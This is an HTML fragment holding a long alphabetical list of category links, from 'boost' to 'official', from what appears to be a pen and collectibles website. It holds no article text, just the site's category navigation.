	<li class="cat-item cat-item-4753"><a href="https://pennewrare.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://pennewrare.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pennewrare.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://pennewrare.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://pennewrare.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://pennewrare.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://pennewrare.com/category/breguet/" >breguet</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://pennewrare.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://pennewrare.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://pennewrare.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://pennewrare.com/category/bronzed/" >bronzed</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://pennewrare.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://pennewrare.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://pennewrare.com/category/c1941/" >c1941</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://pennewrare.com/category/c1980/" >c1980</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://pennewrare.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://pennewrare.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://pennewrare.com/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://pennewrare.com/category/capotia/" >capotia</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://pennewrare.com/category/caran/" >caran</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://pennewrare.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://pennewrare.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://pennewrare.com/category/carters/" >carter&#039;s</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://pennewrare.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://pennewrare.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://pennewrare.com/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://pennewrare.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://pennewrare.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://pennewrare.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://pennewrare.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://pennewrare.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://pennewrare.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://pennewrare.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://pennewrare.com/category/chopard/" >chopard</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://pennewrare.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://pennewrare.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://pennewrare.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://pennewrare.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://pennewrare.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://pennewrare.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://pennewrare.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://pennewrare.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://pennewrare.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://pennewrare.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://pennewrare.com/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://pennewrare.com/category/confirm/" >confirm</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://pennewrare.com/category/conklin/" >conklin</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://pennewrare.com/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://pennewrare.com/category/coolectibles/" >coolectibles</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://pennewrare.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://pennewrare.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://pennewrare.com/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://pennewrare.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://pennewrare.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://pennewrare.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://pennewrare.com/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://pennewrare.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://pennewrare.com/category/currently/" >currently</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://pennewrare.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://pennewrare.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://pennewrare.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://pennewrare.com/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://pennewrare.com/category/dignitar/" >dignitar</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://pennewrare.com/category/diplomat/" >diplomat</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://pennewrare.com/category/discontinue/" >discontinue</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://pennewrare.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://pennewrare.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://pennewrare.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://pennewrare.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://pennewrare.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://pennewrare.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://pennewrare.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://pennewrare.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://pennewrare.com/category/dupon/" >dupon</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://pennewrare.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://pennewrare.com/category/dyson/" >dyson</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://pennewrare.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://pennewrare.com/category/eating/" >eating</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://pennewrare.com/category/eboya/" >eboya</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://pennewrare.com/category/eiichi/" >eiichi</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://pennewrare.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://pennewrare.com/category/elysee/" >elysee</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://pennewrare.com/category/emmanuel/" >emmanuel</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://pennewrare.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://pennewrare.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://pennewrare.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://pennewrare.com/category/esterbrook/" >esterbrook</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://pennewrare.com/category/eversharp/" >eversharp</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://pennewrare.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://pennewrare.com/category/ewtn/" >ewtn</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://pennewrare.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://pennewrare.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://pennewrare.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://pennewrare.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://pennewrare.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://pennewrare.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pennewrare.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://pennewrare.com/category/exzellenz/" >exzellenz</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://pennewrare.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://pennewrare.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://pennewrare.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://pennewrare.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://pennewrare.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://pennewrare.com/category/fellhoelter/" >fellhoelter</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://pennewrare.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://pennewrare.com/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://pennewrare.com/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://pennewrare.com/category/figboot/" >figboot</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://pennewrare.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://pennewrare.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://pennewrare.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://pennewrare.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://pennewrare.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://pennewrare.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://pennewrare.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://pennewrare.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://pennewrare.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://pennewrare.com/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://pennewrare.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://pennewrare.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://pennewrare.com/category/freeworld/" >freeworld</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://pennewrare.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://pennewrare.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://pennewrare.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://pennewrare.com/category/galen/" >galen</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://pennewrare.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://pennewrare.com/category/garant/" >garant</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://pennewrare.com/category/geha/" >geha</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://pennewrare.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://pennewrare.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://pennewrare.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://pennewrare.com/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://pennewrare.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://pennewrare.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://pennewrare.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://pennewrare.com/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://pennewrare.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://pennewrare.com/category/goulet/" >goulet</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://pennewrare.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://pennewrare.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://pennewrare.com/category/gravitas/" >gravitas</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://pennewrare.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://pennewrare.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://pennewrare.com/category/grwm/" >grwm</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://pennewrare.com/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://pennewrare.com/category/hakase/" >hakase</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://pennewrare.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://pennewrare.com/category/hallo/" >hallo</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://pennewrare.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://pennewrare.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://pennewrare.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://pennewrare.com/category/haro/" >haro</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://pennewrare.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://pennewrare.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://pennewrare.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://pennewrare.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://pennewrare.com/category/hema/" >hema</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://pennewrare.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://pennewrare.com/category/heretic/" >heretic</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://pennewrare.com/category/herlitz/" >herlitz</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://pennewrare.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://pennewrare.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://pennewrare.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://pennewrare.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://pennewrare.com/category/himesh/" >himesh</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://pennewrare.com/category/hobonichi/" >hobonichi</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://pennewrare.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://pennewrare.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://pennewrare.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://pennewrare.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://pennewrare.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://pennewrare.com/category/hupp/" >hupp</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://pennewrare.com/category/icast/" >icast</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://pennewrare.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://pennewrare.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://pennewrare.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://pennewrare.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://pennewrare.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://pennewrare.com/category/injecting/" >injecting</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://pennewrare.com/category/inoxcrom/" >inoxcrom</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://pennewrare.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://pennewrare.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://pennewrare.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://pennewrare.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://pennewrare.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://pennewrare.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://pennewrare.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://pennewrare.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://pennewrare.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://pennewrare.com/category/jetpens/" >jetpens</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://pennewrare.com/category/jetstream/" >jetstream</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://pennewrare.com/category/jinhao/" >jinhao</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://pennewrare.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://pennewrare.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://pennewrare.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://pennewrare.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://pennewrare.com/category/karas/" >karas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://pennewrare.com/category/kaweco/" >kaweco</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://pennewrare.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://pennewrare.com/category/kiton/" >kiton</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://pennewrare.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://pennewrare.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://pennewrare.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://pennewrare.com/category/kooky/" >kooky</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://pennewrare.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://pennewrare.com/category/korloff/" >korloff</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://pennewrare.com/category/kreisler/" >kreisler</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://pennewrare.com/category/krink/" >krink</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://pennewrare.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://pennewrare.com/category/kurutoga/" >kurutoga</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://pennewrare.com/category/kyosuke/" >kyosuke</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://pennewrare.com/category/laban/" >laban</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://pennewrare.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://pennewrare.com/category/lamy/" >lamy</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://pennewrare.com/category/langeshone/" >langeshone</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://pennewrare.com/category/langesohne/" >langesohne</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://pennewrare.com/category/lanvin/" >lanvin</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://pennewrare.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://pennewrare.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://pennewrare.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://pennewrare.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://pennewrare.com/category/lebouef/" >lebouef</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://pennewrare.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://pennewrare.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://pennewrare.com/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://pennewrare.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://pennewrare.com/category/levenger/" >levenger</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://pennewrare.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://pennewrare.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://pennewrare.com/category/linc/" >linc</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://pennewrare.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://pennewrare.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://pennewrare.com/category/logos/" >logos</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://pennewrare.com/category/loiminchay/" >loiminchay</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://pennewrare.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://pennewrare.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://pennewrare.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://pennewrare.com/category/lusco/" >lusco</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://pennewrare.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://pennewrare.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://pennewrare.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://pennewrare.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://pennewrare.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://pennewrare.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://pennewrare.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://pennewrare.com/category/maratac/" >maratac</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://pennewrare.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://pennewrare.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://pennewrare.com/category/marlen/" >marlen</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://pennewrare.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://pennewrare.com/category/maruzen/" >maruzen</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://pennewrare.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://pennewrare.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://pennewrare.com/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://pennewrare.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://pennewrare.com/category/mediumrarepotato/" >mediumrarepotato</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://pennewrare.com/category/mehanotehnika/" >mehanotehnika</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://pennewrare.com/category/memorias/" >memorias</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://pennewrare.com/category/menss/" >mens&#039;s</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://pennewrare.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://pennewrare.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://pennewrare.com/category/merz/" >merz</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://pennewrare.com/category/michaels/" >michael&#039;s</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://pennewrare.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://pennewrare.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://pennewrare.com/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://pennewrare.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://pennewrare.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://pennewrare.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://pennewrare.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://pennewrare.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://pennewrare.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://pennewrare.com/category/montblank/" >montblank</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://pennewrare.com/category/montegrappa/" >montegrappa</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://pennewrare.com/category/montegrappe/" >montegrappe</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://pennewrare.com/category/moomin/" >moomin</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://pennewrare.com/category/moonman/" >moonman</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://pennewrare.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://pennewrare.com/category/moores/" >moores</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://pennewrare.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://pennewrare.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://pennewrare.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://pennewrare.com/category/mudlarking/" >mudlarking</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://pennewrare.com/category/muji/" >muji</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://pennewrare.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://pennewrare.com/category/nakaya/" >nakaya</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://pennewrare.com/category/namiki/" >namiki</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://pennewrare.com/category/namisu/" >namisu</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://pennewrare.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://pennewrare.com/category/natasha/" >natasha</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://pennewrare.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://pennewrare.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://pennewrare.com/category/nettuno/" >nettuno</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://pennewrare.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://pennewrare.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://pennewrare.com/category/nibrare/" >nibrare</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://pennewrare.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://pennewrare.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://pennewrare.com/category/nohara/" >nohara</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://pennewrare.com/category/noor/" >noor</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://pennewrare.com/category/northwoods/" >northwoods</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://pennewrare.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://pennewrare.com/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://pennewrare.com/category/official/" >official</a>
</li>
